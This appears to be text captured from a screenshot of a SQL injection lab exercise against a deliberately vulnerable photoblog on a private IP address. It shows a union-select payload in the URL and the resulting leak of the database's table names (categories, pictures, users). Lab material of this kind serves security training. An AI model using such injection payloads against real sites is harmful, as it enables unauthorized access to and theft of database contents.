 172.16.111.7/cat.php?id=1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: categories,pictures,users
categories,pictures,users